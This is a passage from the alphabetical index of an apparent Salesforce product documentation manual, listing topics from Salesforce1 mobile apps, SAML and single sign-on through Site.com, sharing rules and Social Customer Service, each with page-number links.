Salesforce1 downloadable apps (continued) enabling [923,](#page-928-1) [930](#page-935-1) Salesforce1 mobile app accessing [191](#page-196-0) branding [933–934](#page-938-0) can't log in [191](#page-196-1) customizing navigation menu [927](#page-932-0) Disable [192](#page-197-0) feature comparison [183](#page-188-0) installing [191](#page-196-0) navigation menu overview [925](#page-930-0) overview of setup steps [920](#page-925-0) Redirection to the mobile browser app [192](#page-197-0) resources [181](#page-186-1) Supported data [189](#page-194-1) using [192](#page-197-1) Visualforce [932](#page-937-0) Salesforce1 mobile apps requirements [187](#page-192-0) using [189](#page-194-2) Salesforce1 mobile browser app configuring user access [923](#page-928-0) enabling [923](#page-928-0) settings [924](#page-929-0) Salesforce1 mobile browser app user guide [203](#page-208-3) SalesforceA [938–939](#page-943-0) SalesforceA app overview [935](#page-940-0) SAML about [799](#page-804-0) authentication providers [838,](#page-843-0) [840,](#page-845-0) [843](#page-848-0), [845](#page-850-0), [848](#page-853-0), [861,](#page-866-0) [863–](#page-868-0) [868](#page-868-0) custom error page [810](#page-815-0) enabling identity provider [883](#page-888-0) example assertions [811](#page-816-0) identity provider [877](#page-882-0) Just-in-Time for communities [831](#page-836-0) Just-in-Time for portals [828](#page-833-0) Just-in-Time provisioning [825](#page-830-0) Just-in-Time provisioning errors [834](#page-839-0) Just-in-Time provisioning requirements [826](#page-831-0) login history [822](#page-827-0) login page [810](#page-815-0) logout page [810](#page-815-0) OAuth [4930](#page-4935-0) prerequisites [800](#page-805-0) SAML assertion flow [4930](#page-4935-0) service provider [877](#page-882-0) single sign-on [801](#page-806-0)

SAML (continued) start page [810](#page-815-0) validating single sign-on [823](#page-828-0) validation errors [824](#page-829-0) viewing single sign-on [805](#page-810-0) SAML-based Connected App defining [885](#page-890-0) sample with delta [3240](#page-3245-0) sample with dim2mea [3242](#page-3247-0) sample with edgemart [3244](#page-3249-0) sample with sfdcDigest [3252](#page-3257-0) sample with sfdcDigest incremental extract [3253](#page-3258-0) sample with sfdcRegister [3272](#page-3277-0) sample with update [3275](#page-3280-0) sandbox [741](#page-746-0) Sandbox creating [5008](#page-5013-0) environments [5006](#page-5011-0) features [5006](#page-5011-0) implementation tips [5015](#page-5020-0) licenses [5012](#page-5017-0) limits [5006,](#page-5011-0) [5178](#page-5183-0) managing [5010](#page-5015-0) refreshing [5008](#page-5013-0) restrictions [5012](#page-5017-0) storage [5006](#page-5011-0) types [5006](#page-5011-0) Sandbox data template [5014](#page-5019-0) SAQL [204](#page-209-5) save [3348](#page-3353-0) save visualization [3348](#page-3353-0) Saving a flow [4214](#page-4219-0) Schedule change [3553](#page-3558-0) dashboard refresh [3583](#page-3588-0) delete [3553](#page-3558-0) report [3553](#page-3558-1), [3555](#page-3560-0) view [3553](#page-3558-0) Scheduled jobs about [919](#page-924-0) viewing [919](#page-924-0) Scheduled jobs queue viewing [3553,](#page-3558-0) [3555](#page-3560-0), [3583](#page-3588-0) Schedules creating default schedules [1334](#page-1339-0) editing on opportunities [1335](#page-1340-0) enabling [1810](#page-1815-0) establishing on opportunities [1340](#page-1345-0) limits [5198](#page-5203-2)

Schedules (continued) overview [1309](#page-1314-0) Scheduling Apex [4775](#page-4780-0) Schema Builder custom fields [3801](#page-3806-0) fields [3800](#page-3805-0) objects [3800–3801](#page-3805-1) overview [3797](#page-3802-0) working with [3798](#page-3803-0) SCIM [4860](#page-4865-0) scope request parameter [864](#page-869-0) Screen choice fields [4235](#page-4240-0) choice resources [4235](#page-4240-0) Screen element about multi-select choice fields [4189](#page-4194-0) adding [4232](#page-4237-0) choice fields [4234](#page-4239-0) configuring output fields on the Field Settings tab [4236](#page-4241-0) configuring the Field Settings tab [4233,](#page-4238-0) [4236](#page-4241-0) configuring the General Info tab [4232](#page-4237-1) configuring user input fields on the Field Settings tab [4233](#page-4238-0) editing [4232](#page-4237-0) settings [4232–4233](#page-4237-1), [4236](#page-4241-0) screenshot [3349](#page-3354-0) search [119](#page-124-0) Search Chatter [180](#page-185-0) search algorithm [2211](#page-2216-0) Search fields products [1343](#page-1348-1) search highlights [2620](#page-2625-0) Search layouts customizing [3728–3729](#page-3733-0) search results Data.com [1152](#page-1157-0) Search terms [117](#page-122-0) Search tips products [1342](#page-1347-0) searching Chatter feeds [2763](#page-2768-0) Chatter groups [2763](#page-2768-0) groups [2763](#page-2768-0) profiles [2763](#page-2768-0) records [2763](#page-2768-0) Searching a flow [4198](#page-4203-0) articles [2207](#page-2212-0), [2209](#page-2214-0) articles, example [2213](#page-2218-0)

Searching (continued) assets [1064](#page-1069-0) campaigns [1231](#page-1236-0) cases [2074](#page-2079-0) Chatter [180](#page-185-1), [2762](#page-2767-1) Chatter favorites [2764](#page-2769-0) contract line items [2184](#page-2189-0) contracts [1409](#page-1414-0) customizing [354](#page-359-0) customizing search layouts [3728–3729](#page-3733-0) documents [2897](#page-2902-0) entitlements [2164](#page-2169-0) external sources [2207](#page-2212-0) fields searched [125](#page-130-0) how it works [115](#page-120-0) leads [1262](#page-1267-0) lemmatization [2216](#page-2221-0) lookup dialog [121](#page-126-0) permission sets [502](#page-507-0) products [1341](#page-1346-0) profiles [481](#page-486-0) questions [2154](#page-2159-0) quotes [1405](#page-1410-0) relationship groups [1106](#page-1111-1) results [164](#page-169-0) Salesforce CRM Content [2915](#page-2920-0) Salesforce Knowledge [2207,](#page-2212-0) [2209,](#page-2214-0) [2216](#page-2221-0) Salesforce Knowledge, example [2213](#page-2218-0) service contracts [2174](#page-2179-0) similar opportunities [1808](#page-1813-0) solutions [2189](#page-2194-0) tags [176](#page-181-0) the Palette [4199](#page-4204-0) Searching messages [2836](#page-2841-0) Secondary organization [4666](#page-4671-0) Sections [20](#page-25-0), [58](#page-63-0) Secure Agents [3151](#page-3156-0), [3155](#page-3160-0) Securing your code [4799](#page-4804-0) security [204,](#page-209-6) [3212](#page-3217-1) Security adding identity providers on login page [783](#page-788-0) Apex policy classes [772](#page-777-0) auditing [724](#page-729-1) browsers [723](#page-728-0) CAPTCHA [758](#page-763-0) certificates [868](#page-873-1) code [4806](#page-4811-1) cookies [757](#page-762-0) creating [770](#page-775-0)

Security (continued) custom objects [3796](#page-3801-0) enabling identity provider [883](#page-888-0) field permissions [466](#page-471-1) field-level [466](#page-471-1) field-level security [511](#page-516-0), [513](#page-518-0) identity confirmation activations [755–756](#page-760-0) identity provider [877](#page-882-0) implementation guide [206](#page-211-6), [1004](#page-1009-2) infrastructure [723](#page-728-0) Just-in-Time for communities [831](#page-836-0) Just-in-Time for portals [828](#page-833-0) Just-in-Time provisioning [825](#page-830-0) Just-in-Time provisioning requirements [826](#page-831-0) key [758](#page-763-1) key pair [868](#page-873-1) login challenge [758](#page-763-2) login IP address ranges [484,](#page-489-0) [490](#page-495-0) login restrictions [758](#page-763-1) managing [774](#page-779-0) manual sharing [467](#page-472-2) master encryption keys [868,](#page-873-1) [875](#page-880-0) network [758](#page-763-2) notifications [774](#page-779-1) object permissions [466](#page-471-0) object-level [466](#page-471-0) organization-wide sharing settings [467](#page-472-3) overview [722](#page-727-0) policies [768](#page-773-0) portals [2356](#page-2361-0) portals single sign-on [2333](#page-2338-0) QR code [758](#page-763-1) queues [518](#page-523-0) record-level security [467](#page-472-4) restricting IP addresses organization-wide [752](#page-757-0) role hierarchies [467](#page-472-0) secure personal data [13](#page-18-0) service provider [877](#page-882-0) session [747](#page-752-0) setting up [769](#page-774-0) sharing rules [467](#page-472-1) single sign-on [757](#page-762-1) Sites single sign-on [4522](#page-4527-0) SSL [747](#page-752-0) time-based token [758](#page-763-1) timeout [747](#page-752-0) TLS [747](#page-752-0) token [758](#page-763-1) transaction security policies [768–770](#page-773-0), [772](#page-777-0), [774](#page-779-0) Security (continued) trust [722](#page-727-1) two-factor authentication [758](#page-763-1) user [757](#page-762-0) user authentication [757](#page-762-1) Visualforce [4804–4805](#page-4809-0) Security and sharing managing [466](#page-471-2) Security Guide [204](#page-209-6) security on datasets [3299](#page-3304-0) security on Salesforce data [3212](#page-3217-0) security policy examples [3299](#page-3304-0) Security question resetting by user [33](#page-38-0) security token [763](#page-768-0) Security token reset [222](#page-227-0) Security User description [3212](#page-3217-0) select files from Salesforce [3137](#page-3142-0) select match [1170](#page-1175-0) Self-registration [4516](#page-4521-0) Self-Registration Apex controller [2988](#page-2993-0) Self-Service enabling access for contacts [1070](#page-1075-0) enabling access for person accounts [1070](#page-1075-0) fonts and colors [2367](#page-2372-0) implementation guide [205](#page-210-7) jump start [2361](#page-2366-0) point-and-click editor [2367](#page-2372-0) portals [2382](#page-2387-0) preparation for setup [2368](#page-2373-0) reports [3416](#page-3421-0) super user [1070](#page-1075-0) user management [2383](#page-2388-0) Self-Service portal tip sheet for administrators [205](#page-210-8) Self-Service Portal supported HTML [2375](#page-2380-0) self-service user search [156](#page-161-0) Send actions creating [2541](#page-2546-0) Send Email Default [3842](#page-3847-0) Send Email element [4236](#page-4241-1) Sender ID [1916](#page-1921-0) Sender Policy Framework (SPF) [1916](#page-1921-0) Sending Chatter messages [2837](#page-2842-0)

Sending email attachments [1519](#page-1524-0) Sending emails attachments size guidelines [1521](#page-1526-0) Separate organization-wide defaults overview [524](#page-529-1) sequential recurrence [2580](#page-2585-0) Server-driven paging [4631](#page-4636-0) Service channel settings [2489](#page-2494-0) Service Cloud User license assign [3609](#page-3614-0) Service Communities implementation guide [205](#page-210-9) Service contract fields searched [157](#page-162-0) Service contract history [2180](#page-2185-0) Service contracts cloning [2174](#page-2179-1) creating [2174](#page-2179-1) deleting [2177](#page-2182-0) displaying [2172](#page-2177-0) editing [2172](#page-2177-0) enabling in the Customer Portal [2322](#page-2327-0) enabling in the partner portal [1733](#page-1738-0) history [2180](#page-2185-0) mass transferring [688](#page-693-0) related list [2178](#page-2183-0) searching [2174](#page-2179-0) setting up [2573](#page-2578-0) sharing [2177](#page-2182-1) viewing from Service Contracts tab [2173](#page-2178-0) Service Contracts fields [2180](#page-2185-1) home page [2179](#page-2184-0) service not available [3023](#page-3028-0) Service Presence [2487](#page-2492-0) Service provider about [877](#page-882-0) example [888](#page-893-0) viewing details [887](#page-892-0) Service provider sign-on [4522](#page-4527-1) Service providers enabling [886](#page-891-0) examples [888](#page-893-1) mapping users [886](#page-891-0) portals [887](#page-892-1) prerequisites [884](#page-889-0) sites [887](#page-892-1)

Session security [753–754](#page-758-0) user session [753–754](#page-758-0) Session security [748](#page-753-0) Session Timeout setting in profiles [492](#page-497-0) set up [204](#page-209-7) Set Up Clean rules [1683](#page-1688-0) considerations [1683](#page-1688-0) Set up Salesforce console assign Service Cloud User feature license [3609](#page-3614-0) colors [3649](#page-3654-0) copy a Salesforce console app [3614](#page-3619-0) create a Salesforce console app [3614](#page-3619-0) enable Sales Console user permission [3611](#page-3616-0) footer [3649](#page-3654-0) header [3649](#page-3654-0) highlights panel [3611–3613](#page-3616-1) implementation tips [3608](#page-3613-0) interaction logs [3622](#page-3627-0) overview [3608](#page-3613-1) sales console setup [3609](#page-3614-1) service console setup [3610](#page-3615-0) Setting up custom report types [388](#page-393-1) Pardot data to sync with Salesforce [1047](#page-1052-0) Quick Text [2561](#page-2566-0) Settings, General [3043](#page-3048-0) Setup Call Center [2430](#page-2435-0) delegating setup tasks [459](#page-464-0) Force.com API usage [901](#page-906-0) Force.com business logic [902](#page-907-0) Force.com Home page [4700](#page-4705-0) Force.com Home page messages [4701](#page-4706-0) Force.com most used licenses [902](#page-907-1) Force.com portal roles [903](#page-908-0) Force.com schema usage [901](#page-906-1) Force.com user interface [902](#page-907-2) improved user interface [293](#page-298-0) improved user interface, enabling [379](#page-384-0) monitoring changes [908](#page-913-0) navigating to [24](#page-29-0) personal information [19](#page-24-0), [32](#page-37-1) Quick Find [24](#page-29-0) Recently used items [4700](#page-4705-1) search results [295](#page-300-0) searching [294](#page-299-0)

Setup (continued) support [2543](#page-2548-0) system overview [900](#page-905-0) Setup Guide [204](#page-209-7) Setup process [3209,](#page-3214-0) [3288](#page-3293-0) setup Sales Wave [3373](#page-3378-1) sfdcDigest transformation [3252–3253,](#page-3257-0) [3255,](#page-3260-0) [3263–3264](#page-3268-0), [3267](#page-3272-0) sfdcDigest transformation example [3253](#page-3258-0) sfdcRegister transformation [3272–3273](#page-3277-0) share [3361](#page-3366-0) share dashboard [3349](#page-3354-0), [3368](#page-3373-0) Share groups Communities [2947](#page-2952-0) share lens [3349](#page-3354-0), [3368](#page-3373-0) Shared Activities differences compared to non-shared activities [1272](#page-1277-0) reports, viewing details in [1273–1274,](#page-1278-0) [3424](#page-3429-0) **SharePoint** integration [4651](#page-4656-0), [4654–4655](#page-4659-0) sharing assets [1065](#page-1070-0) Sharing a link to a Chatter post [2794](#page-2799-0) accounts [1035](#page-1040-0) Apex managed [518](#page-523-1) Apex sharing reasons [4802](#page-4807-0) built-in sharing behavior [582](#page-587-0) calendar [1283–1284](#page-1288-0) campaigns [1230](#page-1235-0) cases [2076](#page-2081-0) Chatter posts [2792–2793](#page-2797-0) Chatter posts with a group [2793](#page-2798-0) compared to category group visibility [2653](#page-2658-0) contacts [1082](#page-1087-0) custom objects [3767](#page-3772-0) dashboards [394,](#page-399-0) [3539–3544](#page-3544-0) Dashboards [3538](#page-3543-0) enabling forecast sharing [1903](#page-1908-0) folders [394](#page-399-0), [3539–3544](#page-3544-0) Folders [3538](#page-3543-0) forecasts [1470](#page-1475-0), [1909](#page-1914-0) Grant data access using hierarchies [527](#page-532-0) high-volume community user records [2947](#page-2952-0) high-volume portal user records [2343](#page-2348-0) leads [1261](#page-1266-0) manager groups [536](#page-541-0) objects [582](#page-587-0) opportunities [1353](#page-1358-0) orders [1427](#page-1432-1)

Sharing (continued) organization-wide defaults [519–520](#page-524-0), [524](#page-529-0) organization-wide limits [5179](#page-5184-0) organization-wide sharing settings [518](#page-523-1), [521](#page-526-0) overrides [518,](#page-523-1) [575](#page-580-0) price books [1328](#page-1333-0) public calendars and resources [1817](#page-1822-0) recalculating Apex sharing [4803](#page-4808-0) recalculation [582](#page-587-0) reports [394](#page-399-0), [3539–3544](#page-3544-0) Reports [3538](#page-3543-0) rule considerations [560](#page-565-0) rules, See Sharing rules [537](#page-542-0) separate organization-wide defaults [524](#page-529-1) service contracts [2177](#page-2182-1) settings [518–520](#page-523-1) user sharing considerations [562](#page-567-0) users [565](#page-570-0) Sharing groups See Groups [531](#page-536-0) Sharing model object permissions and [516](#page-521-0) sharing rules assets [1064](#page-1069-1) Sharing rules about [537](#page-542-0) account territories [546](#page-551-0) account territory [545](#page-550-0) accounts [543–544](#page-548-0) asset [1065](#page-1070-1) campaigns [551](#page-556-0), [553](#page-558-0) cases [550–551](#page-555-0) categories [540](#page-545-0) contacts [546–547](#page-551-1) criteria-based [539](#page-544-0) custom objects [555–556](#page-560-0) defer sharing calculations [577](#page-582-0) deferring calculations [579](#page-584-0) group membership calculations [578](#page-583-0) leads [541–542](#page-546-0) notes [560](#page-565-0) object-specific share locks [580](#page-585-0) opportunities [548–549](#page-553-0) orders [556–559](#page-561-0) parallel recalculation [577](#page-582-1) Quick Text [554](#page-559-0) sharing rule recalculation [576,](#page-581-0) [579](#page-584-0) updating for portal users [2305](#page-2310-0) user [564–565](#page-569-0)

Sharing sets creating [2340,](#page-2345-0) [2946](#page-2951-0) editing [2340,](#page-2345-0) [2946](#page-2951-0) for user object [2342](#page-2347-0) manual sharing, differences [571](#page-576-0) overview [2339](#page-2344-0), [2943](#page-2948-0) viewing [2344](#page-2349-0) Sharing, manual See Manual sharing [467](#page-472-2) Side Panel, Salesforce for Outlook [1969](#page-1974-1) Sidebar enabling collapsible sidebar [379](#page-384-0) hover details [379](#page-384-0) overview [60](#page-65-1) showing custom components [379](#page-384-0) tags [174](#page-179-0) Tags component [465](#page-470-1) Sidebars creating [3645](#page-3650-0) customizing [3645](#page-3650-0) Knowledge sidebar [2250,](#page-2255-0) [3642,](#page-3647-1) [3660](#page-3665-0) position [3648–3649](#page-3653-0) Signup Request create [5124](#page-5129-0) Signup Requests home page [5123](#page-5128-0) viewing details [5124](#page-5129-1) Similar Articles [2839](#page-2844-0), [2842](#page-2847-0) Similar opportunities defining search criteria for [1808](#page-1813-0) enabling [1807](#page-1812-0) finding [1808](#page-1813-0) searching for [1808](#page-1813-0) Similar Questions [2839](#page-2844-0) single sign-on [757](#page-762-1) Single sign-on authentication providers [836](#page-841-0) best practices [792](#page-797-0) configuring delegated authentication [796](#page-801-0) debugging [823](#page-828-0) delegated authentication [795](#page-800-0) example [888](#page-893-0) example SAML assertions [811](#page-816-0) identity provider values [806](#page-811-0) implementation guide [206](#page-211-7), [1004](#page-1009-3) login errors [798](#page-803-0) login history [822](#page-827-0) OAuth [4930](#page-4935-0) overview [790](#page-795-0)

Single sign-on (continued) Pardot and Salesforce connector, setting up for [1053](#page-1058-0) portals [2333](#page-2338-0) prerequisites [800](#page-805-0) SAML [801](#page-806-0) SAML assertion flow [4930](#page-4935-0) SAML validation [823](#page-828-0) Sites [4522](#page-4527-0) viewing [805](#page-810-0) Site configuring remote [894](#page-899-0) site request parameter [865](#page-870-0) Site com actions [4478–4480](#page-4483-0) adding content blocks (designer and site administrator) [4391](#page-4396-0) adding custom properties [4426](#page-4431-0) adding fields to forms [4455](#page-4460-0) adding forms [4454](#page-4459-0) adding hyperlinks (contributor) [4486](#page-4491-0) adding hyperlinks (designers and site administrators) [4396](#page-4401-0) adding images [4390](#page-4395-0) adding images (contributor) [4485](#page-4490-0) adding images (designers and site administrators) [4394](#page-4399-0) adding IP restrictions [4490](#page-4495-0) adding languages [4470](#page-4475-0) adding page elements [4385](#page-4390-0) adding page elements (contributor) [4487](#page-4492-0) adding pages to Communities tabs [4356](#page-4361-0) adding videos (designers and site administrators) [4395](#page-4400-0) adding widgets to a page [4466](#page-4471-0) Alias [4365](#page-4370-0) All Site Content [4372](#page-4377-0) anchors [4397](#page-4402-0) anonymous preview [4362](#page-4367-0), [4489](#page-4494-0) authorization overview [4350](#page-4355-0) authorization table [4350](#page-4355-0) branding [4419–4421](#page-4424-0), [4424](#page-4429-0) branding properties [4422](#page-4427-0) branding Site.com pages [4345–4349](#page-4350-0) breadcrumb [4401](#page-4406-0) caching [4449](#page-4454-0) child templates [4374](#page-4379-0), [4377,](#page-4382-0) [4382](#page-4387-0) clickjacking [4362–4363](#page-4367-0) CNAME record [4492–4493](#page-4497-0) Communities [4322,](#page-4327-0) [4345–4349,](#page-4350-1) [4354–4356](#page-4359-0) Communities Group Feed [4357](#page-4362-0) Communities News Feed [4357](#page-4362-0) content blocks [4391,](#page-4396-0) [4393–4397](#page-4398-0), [4436,](#page-4441-0) [4483–4487](#page-4488-0) content editing toolbar [4391](#page-4396-1)

Site.com (continued) contributor [4326–4328](#page-4331-0), [4335,](#page-4340-0) [4407](#page-4412-0) Contributor User feature license [4326](#page-4331-0) converting pages and templates [4382](#page-4387-0) copy a site [4367–4368](#page-4372-0) copy sites [4367](#page-4372-1) creating custom properties [4423](#page-4428-0) creating folders [4372](#page-4377-0) creating multilingual sites [4468](#page-4473-0) creating page templates [4377](#page-4382-0) creating pages (contributors) [4483](#page-4488-1) creating pages (designers) [4380](#page-4385-0) creating pages (site administrators) [4380](#page-4385-0) creating sites [4359](#page-4364-0) creating style properties [4420–4421](#page-4425-0) creating widgets [4465](#page-4470-0) CSS [4389,](#page-4394-0) [4403](#page-4408-0), [4416–4417,](#page-4421-0) [4461](#page-4466-0) CSS classes [4407](#page-4412-1), [4409](#page-4414-0) CSS IDs [4407,](#page-4412-1) [4409](#page-4414-0) CSS properties [4409,](#page-4414-1) [4415](#page-4420-0) CSS reset [4407](#page-4412-1), [4415,](#page-4420-0) [4418](#page-4423-0) custom authorization [4350,](#page-4355-0) [4352](#page-4357-0) custom code [4398](#page-4403-0), [4435](#page-4440-0) custom page template properties [4426](#page-4431-0) custom properties [4419](#page-4424-0), [4422–4424](#page-4427-1) custom property types [4427](#page-4432-0) custom widget properties [4424,](#page-4429-1) [4426](#page-4431-0) data [4451](#page-4456-0) data access permissions [4430](#page-4435-0) data elements [4433](#page-4438-0) data filtering [4452](#page-4457-0) data filters [4449](#page-4454-1) data functions [4442,](#page-4447-0) [4446](#page-4451-0) data pagination [4441](#page-4446-0) data repeaters [4432,](#page-4437-0) [4435–4436,](#page-4440-0) [4446](#page-4451-0), [4448](#page-4453-0) data services overview [4428](#page-4433-0) data table columns [4438](#page-4443-0) data tables [4437,](#page-4442-0) [4446](#page-4451-0) default language [4469](#page-4474-0) default view [4462](#page-4467-0) deleting assets [4369](#page-4374-0) deleting authorization [4353](#page-4358-0) deleting languages [4478](#page-4483-1) deleting page elements [4386](#page-4391-0) deleting pages and templates [4382](#page-4387-0) deleting sites [4359](#page-4364-1) deleting widgets [4467](#page-4472-0) deploy a site [4367–4368](#page-4372-0) deploy from sandbox [4367–4368](#page-4372-0)

Site.com (continued) designer [4326–4328](#page-4331-0), [4334](#page-4339-0) determining the page URL [4355](#page-4360-0) developer site name [4362](#page-4367-0) displaying current user information [4354](#page-4359-0) displaying data using content blocks [4436](#page-4441-0) displaying data using custom code [4435](#page-4440-0) displaying data using data elements [4433](#page-4438-0) doctype [4383](#page-4388-0) domains [4492–4494](#page-4497-0) downloading assets [4369](#page-4374-0), [4371](#page-4376-0) duplicating pages and templates [4382](#page-4387-0) duplicating sites [4360](#page-4365-0) editable areas [4374](#page-4379-0), [4377–4379](#page-4382-0), [4381](#page-4386-0) editable property [4379](#page-4384-0) editing content blocks (contributor) [4483–4484](#page-4488-0) editing content blocks (designer or site administrator) [4391](#page-4396-1) editing content blocks (designers and site administrators) [4393](#page-4398-0) editing data table columns [4438](#page-4443-0) editing form fields [4456](#page-4461-0) editing languages [4473](#page-4478-0) editing page templates [4373](#page-4378-0) editing pages (contributor) [4481](#page-4486-0) editing pages (site administrator or designer) [4373](#page-4378-0) editing style properties [4422](#page-4427-0) editing widgets [4467](#page-4472-0) error page [4362](#page-4367-0) error view [4462](#page-4467-0) events [4478–4480](#page-4483-0) exporting assets [4371](#page-4376-0) exporting language content [4475](#page-4480-0) exporting sites [4361](#page-4366-0) expression language [4419](#page-4424-0) expressions [4435–4436](#page-4440-0), [4451](#page-4456-0) feature license [4325](#page-4330-0) features [4329](#page-4334-0) filter operators [4449](#page-4454-1) filter sources [4449](#page-4454-1) fixed value [4452](#page-4457-0) folders [4372](#page-4377-0) forms [4454,](#page-4459-0) [4457](#page-4462-0), [4460–4461](#page-4465-0) guest user profile [4430](#page-4435-0) home page [4362](#page-4367-0) HTML attributes [4404](#page-4409-0) HTML tag [4405](#page-4410-0) HTML5 [4383,](#page-4388-0) [4405](#page-4410-0) images [4390](#page-4395-0) implementing [4331](#page-4336-0)

Site.com (continued) import limits [5182](#page-5187-0) importing assets [4369](#page-4374-0) importing sites [4361](#page-4366-1) importing translated language content [4476](#page-4481-0) importing websites [4369](#page-4374-0) improving performance [4449](#page-4454-0) inline editor [4484](#page-4489-0) inline styles [4407](#page-4412-1) input field properties [4458](#page-4463-0) input fields [4455–4457](#page-4460-0), [4459](#page-4464-0) IP restrictions [4489–4491](#page-4494-1) language properties [4473](#page-4478-1) language selector [4471,](#page-4476-0) [4477](#page-4482-0) languages [4467–4471,](#page-4472-1) [4473](#page-4478-0), [4475–4478](#page-4480-0) laying out pages [4388–4389](#page-4393-0) limits [5182](#page-5187-1) link [4400](#page-4405-0) managing IP restrictions [4491](#page-4496-0) menu [4399](#page-4404-0), [4402–4403](#page-4407-0) Metadata API [4368](#page-4373-0) moving page elements [4386](#page-4391-0) multilingual sites [4467](#page-4472-1) nested data repeaters [4446,](#page-4451-0) [4448](#page-4453-0) no authorization [4350](#page-4355-0) no data view [4462](#page-4467-0) overview [4324](#page-4329-0) Overview tab (contributor) [4338](#page-4343-0) Overview tab (designer and site administrator) [4336](#page-4341-0) page actions [4382](#page-4387-0) page caching [4358](#page-4363-0) page data connections [4443](#page-4448-0) page editing (contributor) [4481](#page-4486-0) page elements [4384–4385](#page-4389-0) page layout [4388–4389](#page-4393-0) page templates [4374,](#page-4379-0) [4377–4378](#page-4382-0), [4381](#page-4386-0), [4426](#page-4431-0) page-data connections [4445](#page-4450-0) pagination [4480](#page-4485-0) pagination events [4441](#page-4446-0) panels [4388–4389](#page-4393-0) Permanent (301) [4365](#page-4370-0) planning [4331](#page-4336-0) previewing [4382,](#page-4387-0) [4489](#page-4494-0) private resources [4350](#page-4355-0) property types [4427](#page-4432-0) public resources [4350](#page-4355-0) Publisher User feature license [4326](#page-4331-0) publishing [4495–4496](#page-4500-0) related objects [4446](#page-4451-0)

Site.com (continued) relationships [4446](#page-4451-0) renaming pages and templates [4382](#page-4387-0) repairing data connections [4463](#page-4468-0) requires authorization [4350](#page-4355-0) resizing page elements [4386](#page-4391-0) restoring a previous site version [4363–4364](#page-4368-0) retrieving data with data repeaters [4432](#page-4437-0) retrieving data with data tables [4437](#page-4442-0) retrieving data with page data connections [4445](#page-4450-0) roles [4327–4328](#page-4332-0) scripts [4398](#page-4403-0) semantic page layout [4405](#page-4410-0) setting a form's submit behavior [4460](#page-4465-0) setting data access permissions [4430](#page-4435-0) setting default field values [4459](#page-4464-0) setting language options [4471](#page-4476-1) setting site authorization [4351](#page-4356-0) setting up the contributor view [4407](#page-4412-0) site administrator [4326–4328](#page-4331-0), [4334](#page-4339-0) site configuration [4362](#page-4367-0) site copy [4367](#page-4372-1) site map [4399–4400](#page-4404-0), [4402](#page-4407-0) site pages [4380](#page-4385-0) site properties [4362](#page-4367-0) Site.com tab [4333](#page-4338-0) storing assets for data services [4431](#page-4436-0) style groups [4417](#page-4422-0) style items [4415,](#page-4420-0) [4417](#page-4422-0) Style pane [4403,](#page-4408-0) [4409,](#page-4414-1) [4461](#page-4466-0) style sheets [4407,](#page-4412-1) [4415–4418](#page-4420-0) submitting forms [4460](#page-4465-0) taking a site offline [4497](#page-4502-0) Temporary (302) [4365](#page-4370-0) tips for Communities [3021](#page-3026-0), [4339](#page-4344-0) TXT record [4492,](#page-4497-0) [4494](#page-4499-0) URL query string [4452](#page-4457-0) URL redirects [4365](#page-4370-0) user setup [4326](#page-4331-0) using as a contributor [4335](#page-4340-0) using as a designer [4334](#page-4339-0) using as a site administrator [4334](#page-4339-0) using with Communities [3021](#page-3026-0), [4339,](#page-4344-0) [4341,](#page-4346-0) [4357–4358](#page-4362-0) versioning [4364](#page-4369-0) versioning overview [4363](#page-4368-0) widgets [4424](#page-4429-1), [4426,](#page-4431-0) [4464–4467](#page-4469-0), [4487](#page-4492-0) Site.com feature license [4325](#page-4330-0) Sites activation [4499,](#page-4504-0) [4501](#page-4506-0)

Sites (continued) administrator preview mode [4521](#page-4526-0) analytics tracking code [4525](#page-4530-0) Apex controllers [4531](#page-4536-0) Apex methods [4531](#page-4536-0) billing [4534](#page-4539-0) caching [4523](#page-4528-0) clickjacking [4501](#page-4506-0) configuring [4504](#page-4509-0), [4515](#page-4520-0) considerations [4533](#page-4538-0) creating [4501](#page-4506-0) dashboards [4528](#page-4533-0) domain [4500](#page-4505-0) editing [4501](#page-4506-0) error pages [4520](#page-4525-0) expressions [4531](#page-4536-0) favorite icon [4501](#page-4506-0) Google Analytics integration [4525](#page-4530-0) guest profile [4514](#page-4519-0) guest user [4514](#page-4519-0) implementation guide [207](#page-212-0), [4713](#page-4718-2) limits [4534](#page-4539-0) login hours [4514](#page-4519-0) login IP ranges [4514](#page-4519-0) login settings [4511](#page-4516-0) managed package for reporting [4528](#page-4533-0) managing [4499](#page-4504-0) overview [4497](#page-4502-1) page assignment [4520](#page-4525-0) portal association [4516](#page-4521-0) public access settings [4514](#page-4519-0) redirecting [4515](#page-4520-0) registration [4500](#page-4505-0) registration settings [4511](#page-4516-0) reporting [4528](#page-4533-0) robots.txt [4501](#page-4506-0) security [4530](#page-4535-0) setting up [4501](#page-4506-1) single sign-on [4522](#page-4527-0) site history [4526](#page-4531-0) standard pages [4519](#page-4524-0) top-level domain [4497](#page-4502-1) troubleshooting [4521](#page-4526-0) usage history [4527](#page-4532-0) Visualforce pages [4518](#page-4523-0) workflow for [4524](#page-4529-0) skills Live Agent user [2458](#page-2463-1)

Skills adding [1392](#page-1397-0) customization [2054](#page-2059-0) endorse [1393](#page-1398-0) limitations [2056](#page-2061-0) remove [1393](#page-1398-1) Small Business implementation guide [204](#page-209-8) smart links Salesforce Knowledge [2223–2224,](#page-2228-1) [2621](#page-2626-1) snapshot [3353](#page-3358-0) Snapshots limits [5148](#page-5153-0) SOAP API [593](#page-598-0) SObject variable [4255](#page-4260-0) Social [1501](#page-1506-0) Social Accounts and Contacts [1185,](#page-1190-0) [1706](#page-1711-0) Social Accounts, Contacts, and Leads associate [1191](#page-1196-0) configure [1190](#page-1195-0) enable [1633](#page-1638-0) overview [1187](#page-1192-0) profile images [1193](#page-1198-0) security and privacy [1189](#page-1194-0) troubleshoot [1194](#page-1199-0) view [1191](#page-1196-0) Social Action customize [2721](#page-2726-0) Social Action, The [2281](#page-2286-0) Social Customer Service administration [2716,](#page-2721-0) [2721](#page-2726-1) Apex class [2721,](#page-2726-1) [2723](#page-2728-0) Apex tests [2730](#page-2735-0) approvals [2719](#page-2724-0) implementation guide [205](#page-210-10) moderation [2720](#page-2725-0) permission sets [2716](#page-2721-1) profiles [2716](#page-2721-1) reconnect [2283](#page-2288-0) set up [2716](#page-2721-1) social action [2721](#page-2726-0) the social action [2281](#page-2286-0) triage [2720](#page-2725-0) Social Key record update rates [1702](#page-1707-0) social macros [3633](#page-3638-0) Social media Facebook [1501](#page-1506-0) Twitter [1501](#page-1506-0)

#### **Index**

